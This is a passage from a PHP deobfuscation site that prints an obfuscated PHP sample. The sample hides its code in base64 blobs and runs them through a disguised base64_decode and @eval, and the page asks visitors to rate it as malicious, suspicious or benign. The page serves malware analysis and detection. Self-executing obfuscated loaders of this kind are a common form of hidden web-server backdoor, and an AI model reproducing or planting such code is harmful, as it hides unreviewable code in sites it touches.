Xj/[base64]/m5FtQMudBNc77e9z8hWqhGPdctC6ke7s1aq7yokMlI1Q+Co8uxZjQdn/wiHz1Ef4IiO7DPnfeSNgca7J/OAMQsY0nHjbBGRZCXkYuRLshuTYkV4dZppUJSrS1xQbDZ5ac4mnrAwlw3dMjcfFrVklL8/O5UuzROrDap+T3yXqHlR8GI0TOF7SbFDaS+/YADNaWvdtmLUCwRVLBiR3gAEND9WddgyeKosKQf1SM8rdrMkEt7Sghh2hc26V3lPwXh4DCTQIO8M/[base64]/pVuVYBBf5/bafLi/38+7fEN7Fp4/t4s6tnYFmeLZqGAWs2neVfW1TN4nA5P0MAnKjv2Ys7svw4q3PZ27SLGU6ib1Z1Ie5ISGJi7xzc2NAKwMWxoeaqRHu9DaLGrWb+UJu3hb9zCUtiwQ04Fst57z4iPO8rV6Qkf/ySwODlN8B+QaRwA/AMnGOw2ciCExmLaQCaGwMhf3IDEwiaKyGmXAYeueJ62/[base64]//[base64]/tf6jVvM3J7ubhzH/P1dsYYH9D4uxaEvoKmHnhRpZJXc2x7CWyd/bQWdr8dMq5UqoFgHh2CY6qJ0thBLk7NxS+NisK1YXUuyTFVZCcFLZqXm72cDQ8X9KislNkHGNGQ844BPoOCCUWht+avBxg5ngDo7kPe8+CSO8+k1WMZv5VGClykpR3zlnSHDbr8cSFflnhbNganO3zsm5uRVPNNeAEQ0KyuD8duzChRMyoUc2X2PXSOJLTEmSv/tB+G6og5ID0CGsNOUFMzxHwXam8un3h9tczbuyoXD1zGJV57Qge7E5g8x0/[base64]/4WGTkDze9J7U7PZMy+6159QN+yoqeAR5yAcb3ERnz2KJxJ6m2OiPZ0oiJ52ugdLa2EXVeo9tKLR0x++ozV+YPz1/XZ70CJmPo3luIox9Y+bxePXOSRGjLaPjwzzo43wVai+vNpeVuVJv+LMxWcbmRc7JYk1L7pzbmnQ+7Go5WSOGpb2xL6AH0ro4hFWtNGfcs6SV5+0fFrf/GWanT4mv2XPMpEplAUunjV8gY9x7Vj/W68FleUcucCYkCwwNVulA5SOg0HSWMkcl1pmbmVa/7a31yPLABo6AdWJ27Tvsh1JqtBUmnKfGZ7mSmjnFwrdb2x3cYllI/F03CHRrDL0y07SV4sIjlAYu52+r2XtupUYmC0pK9HgVZImNX7KzxXD+Aa0pSZAxYoRt2Hy1ioshS2E7FowdWbv1O2sEY4AjLLthIOfkIBEN0c2/tujJi+2+z4OFJe3txKBmUZgxI89b+qv5qoEIyPwG9N6MDfgIgnQJAErhdPuuktG/fgkCLlhXKT2r9IIYHix5gP+tkpJf9nH0WFUKzzgT/CgoxPfJcb32pwyPPE7Uz1+6pu+MGYAEgi36VRwHc3rrz54M7YzysJ1qj0j/XmfrTwZKviGopvLKvFgdZgQshZD6p0AHlY9hmQH0XQC2mtgbVE1mD7/gTb/PyOx6rn4KnWKI0K+M3KQPtQBJYPM7cHd8O61Wu5EjbbpRCEcuVqD/sw20NKJIqk3TRvuOa+jyOyr6i5sr7skHWH2m6vwyKz8fCdbcdtjZIVRuImGdC/PDIv+wMlagJ7lTqbcwWlv4HkLzoRAolQpKqbCjPUMOZEwDkNb5hnbX8vwPX7rKNXwlOclsoeZAxlF/TQAvxJQWcOE7tE5DlyhCH9gilHKScrMdp8PjMht4mzRVQJBzomOPwkOuw2FAVBe5NbIsipbm51J/+QpyEQqepO52WMQc708V18/bOEj6OBoJ/HMDtwCcGYZMEn6HKCkIA0/[base64]/F0ORhvM3qWvQHrZF3wb38o/uLt6/FCMbCXU4h1qGfVCYrqD857TTDMJ/YlkN/SITrWgiSx8wuerZ/Uj3zLIMWdQ6z5pnJli6A5cmwMhrSwUbIYLfNaz0FaVQQFvP882dLFDWjS371E2KdAjVUeEP7z2bwuN6/nBtCHG5b2/6u9cTVKzJFYG5bqLkjuK3bB3t/foxrk0S5X8dUouqFGWhFU7aV3S0ipF8QXkJNVOo+JuPLf+fe5LhfVXCc5EnEiww7+0UcEb+KYR8IEjjB87gjv91abT/SOQ64/deg9hiGUJ7yzRZ6R4f3U+bxPhFpZANQFzpDJ+I2yW1y4NPtI1sB0oSIuW2v7rn+rvoRpJtCBB40LPMi5QAgAaldHKFfONjNFLJDUhn9y/XVetFLn2QC5F1FT0ULo9ZrTz3v60DnTVu4Ybn8osE9BaX2CCsuffBQdYWEa8CXE1Vnn1fwATf9IUIUyFVOFNGJsK7S4Hk6jF2r7NhSb2h1mppULBy/59RKYcuKC2vHvHDfEuwHEVRYR/5Gy1UzuOWhZis/Hhw90yEqi4UHGG3b8VzJKjX4TKaDDpCwpzhcw3JsFLP0DidQ/oLhtCITLo6WuI8coxOJVrMVQxUGUtNGWYzZ2SDyUx8m7nyWy7CnMwO3vru7Ip8laPHnZuDTo/8LmtK9ziJUmzEXj62Saf378qYtTunsESar/9iAERiCj1+wuDIlHyiEuq1R/IypofbIzreNdagSri3yIeZhSjPamR8FBLr25S23aj5i6P9+WXIeD0MuIHh/kHvcnRMsINUvxlgHh0Sjb0oEeO+7dFwqOMYLJL4hA/2BcOi5Hp6hFikY+fbXdXuRmWw9mNr/78HIiEDh0oyudQ+t291LfpqMezTlfzA3Cu+od+UlEfgSRjo2cdvlRzmCXKi/T70y8pzaqZnoo3RBZscSMU3SWL3joeZhCpav/O24AYyzlF9OVzdaJF0IMIr/V+YVlP5YCbK+vOUvtSSc/tHEQUvhFhZMXm594ZA9sighn8RL+AHVwiFKVA7zKdzqO0TgglSUblj4+TcojSWz48/GEwNMTF68q1L/[base64]/LhA4OBIpegECh/Ldikhc1iHfcQTE8LPqZ2lEv2GN0965R/hIOVKUYcBmch9Xwy94zpI532MK5MI3ySdclXHAaDk3FPJqDz55KJxfQ1++/oS2yI8foJnPwapMz/r8oj4qyZ5PEmHT+OfCcpK+Ox6tVoF7vuwvdEIyEnoCH8qdhlvbzSWlTfl0iu36onhONRWeZIbrX2PZk5MJ5uoPMlzpWtXUtX0+CPZiwMX+e2+VfoYU8wSWoz2Fs/NtK1ta17NsIP27isx5nVwbzq80gUmWUDOO2HkPygdl5qwqpamfSX7eNat8SAjrTTHLu4WjUT6ONorxf8GfJ15VrRcfqHZx6HWmth4Y6yOfIwmwWbuXMDAbPV/FbzgoUWEioDNBis8goDW3gMMdqddWjmjlCLDCUDkfl1Wn/I1TieuFW+s5TinQMDkV4m1Tj1VWAgGiUlRj0CUhzOA00DHC1K4LAi2u+44WCvtLXPTRlKaC2KrM/IOb4/al+Nj/tNU/qtBC61m0WA19ff3AbWDWHYN7gHB/pGY4Ld2FbG4H/ztkIBPvrIpjkp0tG3YjAOI1IwwKxPVQh63Dl0riny8X3HjRyoMNAkqOKcekOVYr2WGTFiUU9iyZbe6gmV2CN0F6WaYuDoMsfycqRCZsi/49ZoL8PYjt2hzP825WUrh7Yrdx4jHGgGHRmON3C2ym+8Td/hx7N62AbrngtHAdLeoi0GLl2dN/EeJiCo3P8cdx7lNT82hYpiIG2SAO/S4L6q/F8IJJPfcpYi2pj2YHkKOF8KE8IpiYIfzyuXQ5vIpiOJkHA1DBgXNFS2/9vm86t4xNUbJIkxzEEJLlzhRxhypEjXrYaUn1F+6kJL95RAuBOPrNiKld6rHCCTiIV38rGwBGNsIw9n1XY/WCFdDA2Ke4w7RzwfYlUqQV1QAKtftbGV/hDaMSCSl/Wh5zJy2BETjavMFFD5s4QjBQ+DzIWuwEF+ctHgQy08r+5DiVJUUBpDNyiZGzkpFEIJxsXeqernI9xTiFWHtCxRc27PXO2nuz2m3kZKeJu/[base64]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[base64]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&quot;))):$ma3c9c51($b4b01ef5($h7486277(&quot;CIoSQfEVxi2K1ul65LBMATccmpkf9pIL5wYG12/gnUpCbpmNQPysjY9lYVstdfo//hZsTRA+OC8QR+t/A4U/DkQ/3Pw2Q4lFCmU2U9U9H8R4+Gi/j//k73+ATIeDOD7/k/9aFC5v4COCJs2V+A3/k/QUx//e8S/IzD1//e/oa//6ijG+/ZZBp5x/V6dYxIvT+54lASckCuq5VRDW2Cyuy9I6VABYjk/wf7ZdW3zsdETzyE4vWzsGWNLWttWAGXoR853HKDNAWDrI5NBlqvX721vY9JTmEr5Z8RhUVYuBXWHUempI9jg074zmGj6ny0+mIXnvy9ldDN2Xg06FCvPQm3vJqxrP5RzQRDv+ALvrkCKclq6Um3Ig00gJBO4ZVY0lU6koFCcM0FnEAydEct6SnDVx6/[base64]/a1ivQ3gs3vskRT4M8NS+U75v5T8+aZyMkJhlLWguFKRBsQOASWJQr8a8u50+YXLKG5x7EiGHYgYtYbbupyseA4t7Vp8Edx6GBso6mIb++t3BKS/WOC1ju8H3zIpDhfH4baqmCYfWMhAWDkH1SwzuH2JmQKCr4G7a7eSZ5GwnB+BJhqiWDpyTL6e83L53XXjwPGVZeB4gtu6LT5dahtvQ45Pd/8WAK3h79WV16RA1jQ8EwqF3S92g1umQMNp0N9ITbuigJcv9YjkcbqAVFS0bc2We+HAIpLeK7S8QZQh5EUlUku6lThS/V106TIKIIlW3FsaQRb000TjXeT0UsYYbi+Afl47UEuyr++uSXN2Jq7YEAS8oXonFg+x13k8KP4S+2lCc7qc2nS2koOzGRY3nbd6VOY6mKAvXKRr/SxZiXeHRg5JRJcCx5pkAblDtVbzW52GroDhxs2zKg6UufjIfrdPJI9zIxDPRxR9mhSuwyVLLbcehny9Uiu69EJr45lf+diXNqBOV4WYHKyUXI4bCGp2hlvxBP8+6MV0acQo4dM6YIysgsSDIQZW0Eip094P13YpbnKQXWQXr3N9xIEjFYdoLoIK0vG6c/87GT1jXzbNZWwqBRu1LpjjDmMmjDWBryqogVX2wE6fR+6xVvxhpEV7E3xJXQLGYSLwvtxAkD5QzahcxRni9crlnc3kItp1sy4T0VaugHklqEQU6DUsXEx4PNaW/XSQ9WHO7irVQewttLHNWUDW5xiT+RznZtF/0AUCNe3wQy3ipkJaOOwUv2Me13jqIWMBz2/76ZvCFxwyJmDoE09/6amBy2Xn0GVgA+fHYcWiUWGCgSzSy1ybBWoFDuYEZQYVV4dJ2WgXiT0exl8iN7IBud99BNk8Hfr4F1TMtq8GvXAfHA/[base64]/CG83OqoWYpka9qDRWilv8qKtiVv1VkMBB+CGO0FwpOsM3pvKXQV4NqtQMLt8euftlC2GEjF2GKJpvUsYztb4BFFIU0A9chM+5/0PYr6zSAjpXeAphOrIW1So61hjUKi+173WAAYT2feCmDW5qI2U1gHv+n6aD5djIaR7CI92mDHZFb/i2kWUpjEF/2fcfUYfHHi8phz/Rnb3fmB77lT68rRz5RXvf19P8zzslvNrR1o4yISepZOY+vQaYqZwTHRQvYH23/e8raOC+NavRWF15gTBelZlxjhaxAVyDLUJP+ceECkyQ+EuNwgMek8VJ5ed86K7SHc16jZwx7RywpbUgcLSDHOYU/S2wVAa3F677jtzjbK91vL00RRbZAYFyM7tFY9dFvWNaBRsRY4hzEHVA/W4y8PohHpMHXAM6J4myLDgQnvxW5GpjBi+8liaxLulE3EyBngoT25t1PwlKTRNXImDJS7mh9Gvw1CDZ1LQ9Bc+45EBJGMGtbDr1Ozv9wFgembcg+U0uljbTTkQq2gjj8Ltw6gxxHhwnfcxkI/7HcMCNsKWl2nm2TWX8kFxB2EHQ8HwfW8D7VCO3CatjB4ZbAbcrcT8Yfc2vmmN9Ua9K1YpNScTCVsUFoqXoguKAaudgB9FgU9KHIxJq0/8mLZF6qGLfbehdF+ItwF+V6L7ckbo/c7+jRiAjLC4fdPD3UMfeBfO7KWqS4ARXsPgRSaEcI6pNiGn8F3oLCX0EkEgoCulFHHgVB9K8JSQCTXOi/1AP+nKKYIZ75N4Xt86J6rUHn3UR4xVrWXHsaIqqAprtv5VoXoBsBXkuoOnc/xjJ0jOAG0yrMez66k5ZbLoZh1SsPeZZzE4CFhld2PiJzQ5lwpTvTmoqZeavD0SrxL8/MnHKdXdc2bMJg8PqAcvuiWIsmZHyhQr3YoJTzLUm6RKyCoT0tYw4lFAy7g4Ody3Sx+Ehu6QYjX8rMkHDudzW1fEjBJisuEZOspA3h+EIQHkD4GlAzptMBb0x7PagJAPn2X/lrEyNeml38IShN5HBvaCj7VynEcicctFCgHUmH6ZnG9ZoFdRVpiNqBt6WnELUpBrf3IAFtPbKrcYmuOCuznTe3GktaO7DNHl85uBYgB+it/oD5fV3+Gb6juoBR/M6lRw1TE7CnB3w0XR1+VBFixeREckamL4lqA0W+dRHicyVdFT2460ig1a3UAmukCVsZs17iGLx5N08tyGp7F1f8P+9ndFOJyTLa1OpoI3wrmhHVUp00Mo/vBNaVb35z3So19btdd0UxWlvoeIEp8H5/NR1vUZl6DtI4Xf9B/uXiyO6c66wFMVuD1ijrWf5RD2CgR1LcDu1KyyjTseQcnF30WTAI7SICS57e8cEI7Uieq2tUHhk1Qaf9c4/4x+aDmlg8kvAjul6He7Yg+Py/18KVpz28HAxuRoDGB94AwBEpYb8pZY0ajzZ6M1zNVWF+0JdL8HINeCyfx2VIEUjDcK+wlQYSVHsJ0CDtpsWK6YD8Af060gllxuFctHbZ/Wz4t9+cx48CpWnUHj+SAcj+Y4NxYi+OUQ9Y/S47AzHxo26zxehT/awno1at55ALHWMTjhnRRHkWg9XC1MFTkwcAhV9ozjiuOU/2PW5A+rZlNEb7ywumurrRVSSnfioJ2eWNkEysJ4NBJVr62rWEoOI33YYVBp0VZuKwWcVHiWMHBDxlijKkznZLJahTEowwoSA+1IGk1JTuDw0nIjbP7sew/PtIlv33porV3IM/UgN5/U4B1BPf12ZjepCmu0QXfGko++VKGJHaq4B0k6yfL/zOkjskzbDP0djhx0QBqVyCqM8L1p4mbmOBWTsmZjEogMmTZcM6AlquiD2aoH3mXNXUcG6PiGcF4xdYva6/GXHZzWxFpYd5bXhTOl7NOLpzWSS+2NU5+IklJ9NgkNNppCkcaZmPsdPF4NPW6FKLCiv15///3UK3/99r//Ot==&quot;))));</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php
/*
Obfuscation provided by FOPO - Free Online PHP Obfuscator: http://www.fopo.com.ar/
This code was created on Sunday, September 17th, 2017 at 20:58 UTC from IP 187.95.243.185
Checksum: 35e20f014e3d3dfbbd6661e1c6db648aa5ee7b9f
*/
$b4b01ef5=&quot;\x62\x61\163\145\66\x34\x5f\x64\145\143\x6f\x64\x65&quot;;@eval($b4b01ef5(
&quot;Ly9OTU54bzlnT1VERCtsdHZSREFSL1d3UTQrZ2FRZldDTWtUNWhjbDd2ZDZSM3FibUp5UFR2aHgrT2p
zUEpNWC8wcGpzeG8rOVZRSy91K1A0Q2p0WWIxREdiYnIxaVFJSTdKYS9CVDdlZVFCVDFtTnJNM1FXSWd
ReUsyc0Zkamd1WkZHRld5QTNGdGNFamFXTEVPYytxdHdLYi9neXQvMm43cDV0bUc1Nk5mME45RFkwMnh
Vc1RMd1h1Sm9sRnNnaWJMSnVvR21RcnB2bXNMQnBQYzF0NTh5eHBCdTZJKyswcGhNSlUrczRZS0o4bzJ
nMXpCOG0zMEYxSTJWOWN0bXFxOWRiRWVUYUR4blVMa0tFOVlodHQya3dZVjVBc0tDOTVqaHA0WkkyUHV
yQzlGY1E3c2gyWmRxL3hVVTNhRmZwT0pBVHA4cXo2VlBzOWdaODE2TFJreE16bmlnRVRJQTZjdnp6cEg
vWmtKdFFxcDF0cDgvS0d4VDcvQlZLbE44d2FjTENJN2FoZ21YRDNvUFBDT2Z2V0g3aWtDekl1aXdWazd
MdVZ2MGNLNnRxMkswUHJLSml3SGwvbFdrRTh4OTI5c0JJY3M0dXFmSTVyWkEvWE1PbXAzMmdGM0wvakJ
LT2w0N2hxY3I0c29zMmZnSDdBS3N3UjJSRHErTWorU294aXNqdDdHdkhRdUx3S2JjT0JNR0t1MzVxRyt
ZWlZtT2xWdDJ0M2hRelA4cm1neU1waXEwbFBlWHlXZG1jOUpUczJyRXhIL2pmeE1zbytKNjBkL1BCb1V
hOWNwSU1JYmtUQ1EvYjhkQWhvaEFTTGRhUWJ4bnN5ditBYStlKzZKNmwwZnRSV0lZelhCU3lCZjB0ZFZ
MT1JXNStndFI3eXdFeHFMYXFLdFJFQU0rTFFOVG1ULzkwTHIwbDlmQ0ZOdm1SVzN1eFNJeWJYdlAwMkh
UTGlUVGYzalNLdy9hQW5iUHlYMjhDQ0JNZEhTQmN6bHV5OHlrcXlXbFkvbmZRQlRHSUNvT2p3VG9CcmN
2UEF1cmVpODZCK3VneE1vWlg4R0FPUWpjaU9aemYrbWxMZ1hFaS92WEMrK2pOenZ3M2RmUXYwclRkZHp
uemY1bWZ4bjZxQmZhK01GYmtsZldCS0M2WG5QV3pPUURFdEFMbG1KejJZYUFYaHZjRnhUblVPWGVWSGt
ydUhua1ZEVER0anZwbXBndDZDTVpXbS9oUExXaDBNcVhPWmtRbklSYU96VmhPem1CVCtsOTVINGJERk5
BM29SUU9jSW15R216OEFMUWw4ZDdBUW9Tenp5UTNweGVtN01IRnRjTEpEQU5mbXI1K3dJaTdnZzlGV2Q
1a0g5enVhVm1aekdYUlpFVFVzUEZzUkZyeGFWbno0VnJEU3BxZjFvTWZqcGpWYkY0dnJQRXNwV3JJd0N
zM0tTODJyR01RR1FvM2RsMmVIN1AzdU5GYW5uRVZocm9uVkErbnE0eFgvalplM3BrWHNud2FETHBENGZ
mcC9pMEN3ZFRFRUZSai9lTUMyUzlGVlpuNnhUd0FWeWF2MzZ3RWI0MDMzeVhDc1Jxdk53M1pqLzVydjl
HdW93UFdySkMvQ25DTFIzZmVOcHdEWmROMFF3QTRHL25NaE51VVIwUGFvQjNvbEJvc2w5cSt3ZmZEY01
